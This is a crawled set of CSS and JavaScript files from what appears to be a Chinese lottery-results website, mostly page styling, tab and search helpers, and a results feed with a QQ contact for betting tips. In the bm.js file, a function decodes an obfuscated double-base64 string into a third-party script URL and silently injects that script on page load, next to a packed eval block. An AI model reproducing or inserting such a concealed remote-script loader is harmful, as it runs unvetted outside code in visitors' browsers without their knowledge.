height: 100px;
}
.nav123{ font-family:Tahoma}
.nav123 a{color:#0000FF}
.nav123 a:hover{color: #FF0000; text-decoration:underline}



.d{float:left;width:998px;}
.lc {width:998px;overflow:hidden;margin-top:3px;margin-bottom:3px;border:1px solid #d3d3d3;background:#ffffff;}
.aa .y-header{background:transparent url(bg-banner2.gif) repeat;padding:5px 0 5px 12px;color:#ff7800;border-bottom:1px solid #d3d3d3;font-size:16px;}
.aa li{float:left;width:100%;padding:2px 4px 2px 5px;overflow:hidden;text-overflow:ellipsis;height:25px;line-height:25px;width:90px;}
.aa li{}
.aa li a{font-size:14px;color:#666;padding-left:17px;}
.aa li a:hover{ color:#ff7800;}
.cpifr{	margin-left:50px;margin-top:3px;}


.tbox input[type="submit"]{ width:80px; background:#0e8a7a; margin-right:18px;}

--- FILE ---
content_type: text/css
request_url: https://www.6494k.com:16688/css/self.css
body_size: 782
content:
.header .branding .logo{ display:block; width:180px; height:48px; background:transparent url(kj-logo.gif) no-repeat; text-indent:-9999px; margin-left:}
.header .branding .logo-m{ display:block; width:156px; height:48px; background:transparent url(kj-logo-m.gif) no-repeat; margin-left:10px}

.header{ border-bottom:5px solid #0e8a7a; background:#fff;}

.nav .sub .arrow{ width:0; height:0; border-width:6px; border-style:solid; border-color:transparent transparent #0e8a7a; _border-color:#eeeeee #eeeeee #FF9900; _filter:chroma(color=#eeeeee); _overflow:hidden; position:absolute; top:0; left:89px;}

.nav .sub ul{ width:180px; padding:5px 0; padding-left:10px; border-top:3px solid #0e8a7a; background:#fff; overflow:hidden; position:relative;}

.txt_info{height:180px; background:#FFFFFF; border:7px solid #FF9900;}

.focus{border-top:5px solid #0e8a7a; height:245px; background: #222222;}

.focus .msg .action .share{ height:30px; background:#FF9900; line-height:30px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; behavior:url(PIE.htc); position:relative;}

.searchbar li a:hover{ background:#FF9900; color:#fff;}

.search input[type="button"]{ width:130px; background:#FF9900;}

*html .search .btn2{ width:130px; background:#FF9900; right:2px;}

.flink dt h3{ font-size:16px; color:#FF9900;}

.flink li a:hover{ color:#FF9900;}

#tabbox{border: 7px solid #FF9900; padding:1px}

.tabs .thistab,.tabs .thistab a:hover{background: #FF9900; color:#FFFFFF}

.tab_con {margin:0 3px; border:1px dashed #FF9900}

--- FILE ---
content_type: text/css
request_url: https://www.6494k.com:16688/css/list.css
body_size: 3615
content:
@charset "utf-8";
@import url("base.css");

.searchbar{ background:#dcdcdc;}
.searchbar .inner{ padding:10px 0; font-family:"微软雅黑"; _position:relative;}
.searchbar li{ width:100%; overflow:hidden;}
.searchbar li.search{ height:41px; line-height:39px;}
.searchbar li.search label{ float:left; font-size:24px; padding-left:2em;}
.searchbar li.search input{ float:left;}
.searchbar input[type="text"]{ width:576px; height:19px; padding:8px 0 8px 28px; border:2px solid #0e8a7a; background-color:#fff; background:#fff url(kj-bg.png) no-repeat -977px -154px; line-height:19px; font-size:14px; margin:0 14px;}
.searchbar input[type="submit"],
.searchbar input[type="button"]{ height:39px; font-family:"微软雅黑"; font-size:18px; color:#fff; cursor:pointer; -webkit-box-shadow:0 1px 1px #555; -moz-box-shadow:0 1px 1px #555; box-shadow:0 1px 1px #555; behavior:url(PIE.htc); position:relative;}
.searchbar input[type="submit"]{ width:80px; background:#0e8a7a; margin-right:8px;}
.searchbar input[type="button"]{ width:130px; background:#ff7800;}
*html .searchbar .txt{ width:576px; height:19px; padding:8px 0 8px 28px; border:2px solid #0e8a7a; background:#fff url(kj-bg.png) no-repeat -977px -154px; line-height:19px; font-size:14px; margin:0 14px;}
*html .searchbar .btn1,
*html .searchbar .btn2{ height:39px; font-family:"微软雅黑"; font-size:18px; color:#fff; cursor:pointer; box-shadow:0 2px 2px #333; behavior:url(PIE.htc); position:absolute;}
*html .searchbar .btn1{ width:80px; background:#0e8a7a; margin-right:8px;}
*html .searchbar .btn2{ width:130px; background:#ff7800; right:2px;}
.searchbar li.term{ height:25px; padding-left:158px; line-height:25px; color:#666;}
.searchbar li.term input{ vertical-align:middle; margin-top:-3px;}

.highterm{}
.highterm .inner{ font-family:"微软雅黑"; background:#fff; border-bottom:1px solid #cccccc; margin-bottom:3px}
.highterm h2{ height:23px; padding:23px 0 10px 50px; background:transparent url(search.gif) no-repeat 10px 10px; font-size:21px; font-weight:bold; color:#0e8a7a; letter-spacing:2px;}
.highterm h2 small{ padding-left:10px; font-family:Arial; font-weight:normal; font-size:12px; color:#999; letter-spacing:normal;}
.highterm ul{ padding:12px 0 5px; border-top:1px dashed #ccc; margin:0 10px;}
.highterm li{ padding-bottom:10px;}
.highterm li i{ font-size:12px; color: #009900; font-family:"宋体"; padding-left:10px;}
.highterm li label{ padding-left:10px; font-size:15px;}
.highterm li select{ width:79px; height:22px; border:1px solid #7f9db9; vertical-align:middle;}
.highterm li.max select{ margin-bottom:5px;}
.highterm li input.txt{ width:77px; height:20px; border:1px solid #7f9db9; line-height:20px; vertical-align:middle;}
.highterm li input.btn3,
.highterm li input.btn4{ width:100px; height:39px; font-family:"微软雅黑"; font-size:18px; color:#fff; cursor:pointer; margin-top:5px; -webkit-box-shadow:0 1px 1px #333; -moz-box-shadow:0 1px 1px #333; box-shadow:0 1px 1px #333; behavior:url(PIE.htc); position:relative;}
.highterm li input.btn3{ background:#0e8a7a; margin-right:10px;}
.highterm li input.btn4{ background:#ff7800;}
.highterm li a,
.pagesize{height:22px; line-height:22px;}
.pagesize label{ float:left; }
.pagesize span{width:77px; text-align:center; cursor:pointer; border:1px solid #7f9db9; margin-right:3px; float:left}
.pagesize span a{width:77px;background: #CCCCCC; float:left}
.pagesize span a:hover{width:77px;background: #FFFFCC; float:left}
.xianshi input{ background: #CCCCCC; width:77px; text-align:center; cursor:pointer; height:22px; line-height:22px; border:1px solid #7f9db9}





.menu{padding:3px 0; background:#dcdcdc; border-bottom:1px #ccc solid;}
.menu .inner{ background: #0e8a7a;}
.menu dl{ height:105px; padding:3px 3px 3px 0;}
.menu dt{ float:left; width:120px; color:#FFFFFF; text-align:center; font-size:32px; padding-top:15px; font-weight:bold;font-family:"微软雅黑"; letter-spacing:8px}
.menu dd{ float:left; width:870px; height:105px; background:url(lottery.png) no-repeat left center #FFFFFF; padding-left:7px}
.menu li{ float:left; width:61px; height:20px; padding:5px 0px 0px 5px; text-align:center; font-family:Arial;}
.menu li a{ display:block; width:61px; height:20px; background:#f5f5f5; line-height:20px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; behavior:url(/pmmb/css/PIE.htc); position:relative;}
.menu li a:hover{ background:#ff7800; color:#fff;}
.menu li a.on{ background:#ff8700; color:#FFFFFF}
.menu li a.hl,


.content{ padding-top:10px; position:relative;}
.infos{}
.infos .inner{ background:#fff;}
.infos .title{ padding:10px; height:21px; border-width:1px 1px 0; border-style:solid; border-color:#d3d3d3; background:transparent url(bg-banner2.gif) repeat;}
.infos .title dl{ float:left; width:978px; height:21px; overflow:hidden;}
.infos .title dt{ float:left;}
.infos .title dt h2{ font-size:18px;}
.infos .title dd{}
.infos .title dd.left{ float:left; height:14px; padding-top:7px; padding-left:20px;}
.infos .title dd.left a{ color:#999;}
.infos .title dd.left label{ font-weight:bold; color:#f60;}
.infos .title dd.left input{ vertical-align:middle; margin-top:-3px;}
.infos .title dd.right{ float:right;}
.infos .title dd.right2{ float:right;height:14px;padding-top:7px;}
.infos .title dd.right2 a{ font-weight:bold; color:#00f;}
.infos .title dd.right2 a:hover{ color:#0e8a7a;}
.infos .title dd.right .sokey{background:#FFFFFF; width:160px; line-height:19px; height:19px; border:1px solid #FF6600; vertical-align:middle; color: #999999; padding-left:3px}
.infos .title dd.right .sonav{ background:#FF6600; color:#FFFFFF; height:21px;vertical-align:middle; padding:0 8px; cursor:pointer}
.infos .bd{ overflow:hidden;}
.infos table{ width:1000px; text-align:center; font-weight:bold;}
.infos table th,
.infos table td{ border:1px solid #d3d3d3; font-family:Arial; cursor:default;}
.infos table th{ width:30px; height:39px; background:#efefef; line-height:39px;}
.infos table td{ padding:5px 0; vertical-align:middle;}
.infos table td.no{ font-weight:normal;}
.infos table .min{ width:47px;}
.infos table .mid{ width:80px;}
.infos table .max{ width:186px;}
.infos table .mini{ width:36px;}
.infos table .mar{ width:70px;}
.infos table .bg-high1{ background:#ff9;}
.infos table .bg-high2{ background:#ffc;}
.infos table .sortSize{ display:none;}
.infos table .sortDown,
.infos table .sortSize{ padding:0 3px;}
.infos table .p{ float:left; width:24px; border:1px solid #e3e3e3; margin:0 2px;}
.infos table .bg-high2 .p{ float:none; margin:0 5px;}
.infos table .hm{ padding:3px 0; font-family:Tahoma; font-size:14px;}
.infos table .sx{ padding:3px 0; background:#fff; color:#666; font-weight:normal;}
.infos table .danClass{ color:#f0f;}
.infos table .shuangClass{ color:#004080;}
.infos table .daClass{ color:#f0f;}
.infos table .xiaoClass{ color:#004080;}
.infos table .redBoClass{ background:#f00; color:#fff;}
.infos table .blueBoClass{ background:#00f; color:#fff;}
.infos table .greenBoClass{ background:#008000; color:#fff;}
.infos table .infos table .redClass{ color:#f00;}
.infos table .infos table .blueClass{ color:#00f;}
.infos table .redClass{ color:#f00;}
.infos table .blueClass{ color:#00f;}
.infos table .greenClass{ color:#008000;}
.infos table .wuxingjinClass{ color:#f39700;}
.infos table .wuxingmuClass{ color:#008000;}
.infos table .wuxingshuiClass{ color:#999;}
.infos table .wuxinghuoClass{ color:#f00;}
.infos table .wuxingtuClass{ color:#6a3905;}
.infos table .tou0Class{ color:#f39700;}
.infos table .tou1Class{ color:#008000;}
.infos table .tou2Class{ color:#999;}
.infos table .tou3Class{ color:#f00;}
.infos table .tou4Class{ color:#6a3905;}
.infos table .menshu1Class{ color:#008000;}
.infos table .menshu2Class{ color:#999;}
.infos table .menshu3Class{ color:#009e96;}
.infos table .menshu4Class{ color:#7d0022;}
.infos table .menshu5Class{ color:#f39700;}
.infos table .jiaClass{ color:#09f;}
.infos table .yeClass{ color:#906;}
.infos table .weishu0Class{ color:#999;}
.infos table .weishu1Class{ color:#6a3905;}
.infos table .weishu2Class{ color:#009e96;}
.infos table .weishu3Class{ color:#f39700;}
.infos table .yinClass{ color:#999;}
.infos table .yangClass{ color:#333;}
.infos table .tianClass{ color:#00469d;}
.infos table .diClass{ color:#7d0022;}
.infos table .jiClass{ color:#e60011;}
.infos table .xiongClass{ color:#009e96;}
.infos table .heiClass{ color:#000;}
.infos table .baiClass{ color:#999;}
.infos table .redSeXiaoClass{ color:#f00;}
.infos table .blueSeXiaoClass{ color:#00f;}
.infos table .greenSeXiaoClass{ color:#008000;}
.infos table .danBiClass{ color:#f0f;}
.infos table .shuangBiClass{ color:#00469d;}
.infos table .duanwei1Class{ color:#999;}
.infos table .duanwei2Class{ color:#009e96;}
.infos table .duanwei3Class{ color:#f39700;}
.infos table .duanwei4Class{ color:#00469d;}
.infos table .duanwei5Class{ color:#920683;}
.infos table .duanwei6Class{ color:#009944;}
.infos table .duanwei7Class{ color:#6a3905;}
.infos table .nanClass{ color:#06f;}
.infos table .nvClass{ color:#f0f;}
.infos .bottom{ padding:10px 3px 5px;}
.infos .bottom li{ float:left; width:108px; text-align:center;}
.infos .bottom li a{ color:#f60;}
.infos .bottom li a:hover{ color:#0e8a7a;}

/*.dialog{ display:none; width:116px; height:122px; position:absolute; z-index:99;}
.dialog p{ width:100px; height:90px; padding:24px 8px 8px; line-height:18px; text-align:left; color:#fff; position:absolute; z-index:2;}
.dialog .dialogbg{ width:116px; height:102px; background:#000; position:absolute; top:16px; z-index:1;}
.dialog .arrow{ width:0; height:0; border-width:8px; border-style:solid; border-color:transparent transparent #000; _border-color:#eeeeee #eeeeee #000000; _filter:chroma(color=#eeeeee); _overflow:hidden; position:relative; top:0; left:50px; z-index:3;}*/
.dialog{ display:none; width:108px; height:100px; position:absolute; z-index:99;}
.dialog p{ width:98px; height:100px; padding:5px; line-height:18px; text-align:left; color:#333; position:absolute; z-index:2;}
.dialog .dialogbg{ width:108px; height:120px;  background:transparent url(kj-bg.png) no-repeat; z-index:1;}
.dialog a{ color: #FF6600}
.dialog a:hover{ color:#0e8a7a; text-decoration:underline}
.pages{ line-height:25px;margin-bottom:0px; font-family:"微软雅黑"}
.pages .total span{ background:#999999; color:#FFFFFF; padding:2px 10px; margin-right:3px}


#topbar{ display:none; width:100%; padding-top:0; position:fixed; top:0; _position:absolute; _top:expression(eval(document.documentElement.scrollTop));}

.condition{
	background-color: #FFFF99 !important;
}
.condition1{
	font-style:italic !important;
	color: #FFFF00 !important;	
}

.num a{}

.num a:hover {
color:red; text-decoration:underline
}

#back {
position: fixed;
top: 88%;
left: 75%;
z-index: 400;
_position: absolute;
_top: expression(documentElement.scrollTop + "px");
display: none;
}


#back a{
background: url(/image/back.png) no-repeat 5px 5px #111;
width: 55px;
height: 55px;
font-family: "微软雅黑";
font-size: 12px;
color: #FFFFFF;
cursor: pointer;
margin-top: 5px;
box-shadow: 0 1px 1px #333;
filter:alpha(Opacity=80);-moz-opacity:0.3;opacity: 0.3;
float:left;
text-align:center;
line-height:100px;
}
#back a:hover{
filter:alpha(Opacity=100);-moz-opacity:1;opacity: 1;
}

.main h1{ font-size:12px; font-family:"宋体"; color: #FF6600; margin-bottom:10px}
.nav_kj{ background:#FFFFCC; font-size:24px; font-family:"黑体"; padding:8px 10px}
.nav_kj .button{ font-family:"宋体"; font-size:14px; cursor:pointer; padding:5px 3px; background:#FF6600; color: #FFFFFF}
#ls{float:left; text-align:left; background:#FFFFFF; padding-bottom:10px}
#ls h2{float:left;width:100%; text-align:left; font-size:24px;margin:10px 0 20px 10px;}
#ls li{float:left;width:32%;list-style-type:none; height:30px; line-height:30px;margin-left:10px; font-size:14px; border-bottom:1px dashed #CCCCCC}
#ls li a{}
#ls li a:hover{ color:#FF6600}
 


--- FILE ---
content_type: text/css
request_url: https://www.6494k.com:16688/css/base.css
body_size: 2051
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{ padding:0; border:0; font-size:100%; font:inherit; vertical-align:baseline; margin:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{ display:block;}
ol, ul{ list-style:none;}
blockquote, q{ quotes:none;}
blockquote:before, blockquote:after, q:before, q:after{ content:''; content:none;}
table{ border-collapse:collapse; border-spacing:0;}
h1, h2, h3, h4, h5, h6{ font-weight:normal;}
img{ -ms-interpolation-mode:bicubic; image-rendering:optimizeQuality;}
body{ background:#eee; line-height:1.14; font-family:"宋体", Verdana, Geneva, sans-serif; font-size:12px; color:#333; _behavior:url(csshover.htc);}
a{ color:#000; text-decoration:none; outline:none;}
a:hover{ color:#0e8a7a;}
b, i, strong, em{ font-style:normal;}
h1, h2, h3{ font-family:"微软雅黑";}
h3, h4{ font-size:14px;}
h2 a{ color:#333;}
input{ font-size:12px;}

.fleft{ float:left;}
.fright{ float:right;}
.clearfloat{ height:0; line-height:0; font-size:1px; clear:both;}
.clearfix:after{ visibility:hidden; display:block; height:0; content:" "; font-size:0; clear:both;}
*html .clearfix{ zoom:1;}
*:first-child+html .clearfix { zoom:1;}
.main{ width:1000px; overflow:hidden; margin:0 auto;}
.padding-b1{ padding-bottom:10px;}
.tcenter{ text-align:center;}
.tright{ text-align:right;}
.bg-red{ background:#f00;}
.bg-red2{ background:#8e060f}
.bg-red3{ background:#a200ff}
.bg-green{ background:#090;}
.bg-green2{ background:#35aa02;}
.bg-green3{ background:#028662;}
.bg-blue{ background:#00f;}
.bg-blue2{ background:#0060ff;}
.bg-yellow{ background:#835d01;}
.credit{ display:inline-block; height:16px; background:transparent url(credit.gif) repeat-x}
.credit1{ width:18px;}
.credit2{ width:36px;}
.credit3{ width:54px;}
.credit4{ width:72px;}
.credit5{ width:90px;}

.header, .menu, .searchbar, .highterm, .content, .footer{ min-width:1000px;}
.header .mainnav li.max,
.header .mainnav li.max h3{ background:transparent url(kj-bg.png) no-repeat;}

.header{ border-bottom:5px solid #0e8a7a; background:#fff;}
.header .inner{ padding:6px 0;}
.header .branding{ width:348px; height:48px;}
.header .branding .logo{ display:block; width:180px; height:48px; background:transparent url(kj-logo.gif) no-repeat; text-indent:-9999px;}
.header .branding .logo-m{ display:block; width:125px; height:48px; background:transparent url(kj-logo-m.gif) no-repeat; margin-left:10px}
.header .mainnav{ width:652px; height:48px; line-height:48px;}
.header .mainnav li{ float:right; width:90px; text-align:center;}
.header .mainnav li.min{ width:64px;}
.header .mainnav li.mid{ width:80px;}
.header .mainnav li.max{ width:110px; padding-left:1px; background-position:-999px -48px; text-align:right;}
.header .mainnav li.max h3{ padding-left:30px; background-position:-975px -98px;}
.header .mainnav li.on h3 a{ color:#f60;}
.nav{ width:652px; height:48px; position:absolute; z-index:100;}
.nav .nLi{ position:relative;}
.nav .nLi h3{ font-size:16px;}
.nav .sub{ display:none; width:190px; padding-top:12px; font-family:Arial; position:absolute; top:32px; left:-47px; _z-index:-1;}
.nav .sub .arrow{ width:0; height:0; border-width:6px; border-style:solid; border-color:transparent transparent #ff7800; _border-color:#eeeeee #eeeeee #ff7800; _filter:chroma(color=#eeeeee); _overflow:hidden; position:absolute; top:0; left:89px;}
.nav .sub ul{ width:180px; padding:5px 0; padding-left:10px; border-top:3px solid #ff7800; background:#fff; overflow:hidden; position:relative;}
.nav .sub li{ float:left; width:50px; padding-right:10px; line-height:25px; zoom:1; _overflow:hidden;}
.nav .sub li a{ padding:3px 5px}
.nav .sub li a:hover{ background: #FF6600; color:#FFFFFF;  padding:3px 5px}
.nav .sub.sub2{ width:110px; left:-15px;}
.nav .sub.sub2 .arrow{ left:49px;}
.nav .sub.sub2 ul{ width:95px;}
.nav .sub.sub2 ul li{ float:none; width:85px; }

.footer{ background:#3d3d3d;}
.footer .inner{ padding:8px 0; color:#ccc;}
.footer a{ color:#eee;}
.footer a:hover{ color:#fff;}
.footer ul{ padding-bottom:15px;}
.footer li{ float:left; padding-right:10px; white-space:nowrap;}
.footer li.contact{ float:right;}
.footer .copyright{ font-family:Arial; line-height:18px;}
.footer .copyright a{ color:#ccc;}





--- FILE ---
content_type: application/x-javascript
request_url: https://www.6494k.com:16688/js/kj.js
body_size: 2687
content:
// JavaScript Document
$(document).ready(function(){
	jQuery("#nav").slide({type:"menu", titCell:".nLi", targetCell:".sub", effect:"slideDown", delayTime:300, triggerTime:0, defaultIndex:4, returnDefault:true});
	$(".infolist").bind("mouseover", function(){
		var i = $(this), t = i.position();
		i.css({"background-color":"#ffc"});
		var pTop = t.top-(100-i.outerHeight())/2;
		var pLeft = $(".infos").offset().left;
		pLeft = pLeft>=102 ? pLeft-102 : 10;
		i.find(".dialog").css({top:pTop, left:pLeft});
		i.find(".dialog").show(0);
		i.bind("mouseleave", function(){i.css({"background-color":"#fff"});});
		i.bind("mouseleave", function(){i.find(".dialog").hide(0);});
	});
});
function showAll(s1, s2){
	$(s1).show();$(s2).show();
}
function showWithHide(s, h){
	$(s).show();$(h).hide();
}
function showHaoMaAndShengXiao(){
	checkOnlyOne(0, 'haoMaOrShengXiao');showAll('.hm', '.sx')
}
function showShengXiao(){
	checkOnlyOne(1, 'haoMaOrShengXiao');showWithHide('.sx', '.hm');
}
function showHaoMa(){
	checkOnlyOne(2,'haoMaOrShengXiao');showWithHide('.hm', '.sx');
}
function showSortDown(){
	checkOnlyOne(0, 'sortDownOrSize');showWithHide('.sortDown', '.sortSize');
}
function showSortSize(){
	checkOnlyOne(1, 'sortDownOrSize');showWithHide('.sortSize', '.sortDown');
}
function checkOnlyOne(position, checkName){
	$("input[type='checkbox'][name='" + checkName + "']").each(function(index, element){
		var checked = false;
		if(position==index)	checked = true;
       	$(element).attr("checked", checked);
    });
}
String.prototype.trim=function(){return this.replace(/(^[\s　]+)|([\s　]+$)/g,'')};
String.prototype.strLen=function(){return this.replace(/[^\x00-\xFF]/g,'**').length};
var __currentDate = new Date();
var __year = __currentDate.getFullYear();
var chkK = function(obj, value){
	if(value==='请您输入：年份、月份、期数、号码。试试输入“'+__year+'”'){
		obj.value = '';
		obj.style.fontSize = '14px';
		obj.style.color = '#000';
	}
};
var chkK2 = function(obj, value){
	if(value.trim()===''){
		obj.value = '请您输入：年份、月份、期数、号码。试试输入“'+__year+'”';
		obj.style.fontSize = '12px';
		obj.style.color = '#999';
	}
};
var chkForm = function(obj){
	var key = obj.value.trim();
	if(key==='请您输入：年份、月份、期数、号码。试试输入“'+__year+'”'){
		alert('请输入搜索关键字！');return false;
	}
	if(key.strLen()<2){
		alert('关键词不能小于2个字节！');return false;
	}
	return true;
};
var lotteryInfo = function(year){
	__year = year;
	var browser = {
		versions : function(){
			var u = navigator.userAgent, app = navigator.appVersion;  
			return{
				android: u.indexOf('Android') !== -1,
				iphone: u.indexOf('iPhone') !== -1,
				ipad: u.indexOf('iPad') !== -1,
				ipod: u.indexOf('iPod') !== -1,
				winphone: u.indexOf('Windows Phone') !== -1
			}
		}()
	};
	if(browser.versions.android || browser.versions.iphone || browser.versions.ipad || browser.versions.ipod || browser.versions.winphone){
		return true;
	}
	var areaH = $(window).outerHeight() - 36;
	var html =
	"<div id=\"search\" class=\"search\">" +
	"    <div class=\"inner main\">" +
	"    <form id=\"historySearchForm\" name=\"form1\" action=\""+_contextPath+"/history.asp\" method=\"post\" onSubmit=\"javascript:return chkForm(this.keyword);\" target=\"_blank\">" +
	"        <ul>" +
	"            <li class=\"searchin\">" +
	"                <input type=\"text\" id=\"keyword\" name=\"keyword\" class=\"txt\" maxlength=\"60\" value=\"请您输入：年份、月份、期数、号码。试试输入“"+__year+"”\" onfocus=\"javascript:chkK(this, this.value);\" onblur=\"javascript:chkK2(this, this.value);\" />" +
	"                <input type=\"submit\" class=\"btn1\" value=\"快速查找\" />" +
	"            </li>" +
	"            <li class=\"term\">" +
	"                <label>搜索类型</label>" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"0\" checked /> 全部&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"7\" /> 特码&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"1\" /> 平一&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"2\" /> 平二&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"3\" /> 平三&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"4\" /> 平四&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"5\" /> 平五&nbsp;" +
	"                <input name=\"numIndex\" type=\"radio\" value=\"6\" /> 平六" +
	"                <span><a href='"+_contextPath+"/history.asp' target='_blank'>每年必开5期的《一码公式》你找到了吗？</a></span>" +
	"            </li>" +
	"        </ul>" +
	"    </form>" +
	"    </div>" +
	"</div>" +
	"<iframe src=\""+_contextPath+"/kj/"+ year +".html\" width=\"1020\" height=\""+ (areaH-86) +"\" frameborder=\"0\" scrolling=\"yes\"></iframe>";
	$.layer({
		type: 1,shade: [0.8, '#000', true],shadeClose: true,offset: ['10px','50%'],area: ['1020px', areaH],border: [8, 0.3, '#fff', true],closeBtn: [0, true],title: false,page: {html: html}
	});
	return false;
};

function sidebar(o1, o2, x, y){
	var l = $(o2).offset().left;
	var w = $(o2).width();
	var t = $(o2).offset().top;
	$(o1).css('left', (l+w+x)+'px');
	$(o1).css('top', (t+y)+'px');
}
function sidebar2(o1, o2, y1, y2){
	var t = $(o2).offset().top;
	var st = $(document).scrollTop();
	if(st>t) $(o1).css('top', (y1+y2)+'px');
	else $(o1).css('top', (t-st+y1)+'px');
}
var ie6 = !-[1,] && !window.XMLHttpRequest;
if(!ie6) sidebar('.sidenav', '.content .main', 20, 5);
if(!ie6){
	$(window).resize(function(){sidebar('.sidenav', '.content .main', 20, 5);});
	$(window).scroll(function(){sidebar2('.sidenav', '.content .main', 5, 10);});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kj.kj6494.cc:2083///bmjg.js?_=1768729285864
body_size: -192
content:
{"k":"007,27,12,42,05,23,15,46,008,01,20,二晚上9点35分","5":"1000","联系":"QQ：7136995"}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.6494k.com:16688/js/jqtab.js
body_size: 664
content:
// JavaScript Document
$(document).ready(function() {
	jQuery.jqtab = function(tabtit,tab_conbox,shijian) {
		$(tab_conbox).find("li").hide();
		$(tabtit).find("li:first").addClass("thistab").show(); 
		$(tab_conbox).find("li:first").show();
		$(tabtit).find("li").click(function(e){
			e.preventDefault();
		})
		$(tabtit).find("li").bind(shijian,function(){
			new ChangerTab().Start(this,tabtit,tab_conbox);
		  /*$(this).addClass("thistab").siblings("li").removeClass("thistab"); 
			var activeindex = $(tabtit).find("li").index(this);
			$(tab_conbox).children().eq(activeindex).show().siblings().hide();*/
			return false;
		});
	};
	/*璋冪敤鏂规硶濡備笅锛�*/
	$.jqtab("#tabs","#tab_conbox","click");
	
	$.jqtab("#tabs2","#tab_conbox2","mousemove");
	
});

function ChangerTab(){
	var iTime=0;
	this.Start=function(othis,tabtit,tab_conbox){		
		iTime = window.setTimeout(function(){			
			$(othis).addClass("thistab").siblings("li").removeClass("thistab"); 
			var activeindex = $(tabtit).find("li").index(othis);
			$(tab_conbox).children().eq(activeindex).show().siblings().hide();
		},300);
		
		$(othis).mouseout(function(){
			window.clearTimeout(iTime);
		});
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kj.xgkj9999.cc:2083/bm.js
body_size: 5975
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3IzeqBTyRjvfbq01\",ck:\"3IzeqBTyRjvfbq01\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJoTG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!window.jQuery && document.write('<script src="js/jquery.min.js"><\/script>');
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) d[e(c)] = k[c] || e(c);
        k = [function (e) {
            return d[e]
        }];
        e = function () {
            return '\\w+'
        };
        c = 1;
    }
    ;
    while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p;
}('p a=[\'A\',\'y://\',\':z/x/v.w\',\'\',"D","#f","#E","C","#f",","];$(e(b){e c(){b["B"]({u:a[0],m:a[1]+n["j"]["l"]+a[2],r:a[3],s:a[4],q:o,N:e(d){b(a[5])["g"](d["k"]);b(a[6])["g"](a[7]);i=b(a[8])["F"]()["I"]()["L"](a[9]);H(i["J"]>K){G();O();Q()};h(e(){c()},d["t"])},P:e(){h(e(){c()},M)}})};c()});', 53, 53, '||||||||||||||function|tmpinfo|html|setTimeout|new_scores|document||domain|url|window|false|var|cache|data|dataType||type|bmjg|js|/|https|2083|GET|ajax|更新正常|json|wait_text|text|show_scores|if|trim|length|0x0|split|0x3e8|success|show_openNumsDateTime|error|setShareInfo'.split('|'), 0, {}));
if (!String.prototype.trim) {
    String.prototype.trim = function () {
        return this.replace(/^\s+|\s+$/g, "").replace(/[ ]/g, "")
    }
}
var ball_red = new Array(1, 2, 7, 8, 12, 13, 18, 19, 23, 24, 29, 30, 34, 35, 40, 45, 46);
var ball_blue = new Array(3, 4, 9, 10, 14, 15, 20, 25, 26, 31, 36, 37, 41, 42, 47, 48);
var ball_green = new Array(5, 6, 11, 16, 17, 21, 22, 27, 28, 32, 33, 38, 39, 43, 44, 49);
var ball_xiao = new Array();
ball_xiao[0] = new Array("蛇", "龙","兔","虎","牛","鼠", "猪","狗", "鸡", "猴", "羊", "马");
ball_xiao[1] = new Array(1, 13, 25, 37, 49);
ball_xiao[2] = new Array(2, 14, 26, 38);
ball_xiao[3] = new Array(3, 15, 27, 39);
ball_xiao[4] = new Array(4, 16, 28, 40);
ball_xiao[5] = new Array(5, 17, 29, 41);
ball_xiao[6] = new Array(6, 18, 30, 42);
ball_xiao[7] = new Array(7, 19, 31, 43);
ball_xiao[8] = new Array(8, 20, 32, 44);
ball_xiao[9] = new Array(9, 21, 33, 45);
ball_xiao[10] = new Array(10, 22, 34, 46);
ball_xiao[11] = new Array(11, 23, 35, 47);
ball_xiao[12] = new Array(12, 24, 36, 48);
var old_scores = new Array();
var new_scores = new Array();
var get_score_ok = 0;
var get_score_error = 0;
var update_run = true;
var ov = "";

function show_openNumsDateTime() {
    $("#nextQiShu").html(new_scores[8]);
    $("#nextMonth").html(new_scores[9]);
    $("#nextDay").html(new_scores[10]);
    $("#nextWeek").html(new_scores[11]);
    $("#nextTime").html(new_scores[12])
}

function show_scores() {
    if (new_scores != old_scores) {
        old_scores = new_scores;
        var a = "2014";
        var k = $.trim(new_scores[8]);
